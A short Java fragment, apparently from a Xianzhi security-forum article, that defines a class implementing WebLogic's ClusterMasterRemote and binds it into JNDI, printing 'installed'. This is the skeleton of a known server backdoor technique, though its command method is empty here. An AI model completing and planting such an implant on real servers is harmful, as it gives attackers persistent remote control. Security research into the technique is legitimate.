 21
22 public class RemoteImpl implements ClusterMasterRemote {
23
24 public static void main(String[] args) { System.out.println("Powered by UnicodeSec"); }
27
28
29 @Override
30 public void setServerLocation(String cmd, String args) throws RemoteException {
31
32 }
33
34 public static void test() throws NamingException {
35 RemoteImpl remote = new RemoteImpl();
36 Context ctx = new InitialContext();
37 ctx.rebind( name: "aaaaaaaa", remote);
38 System.out.println("installed");
39 }
40
41
先知社区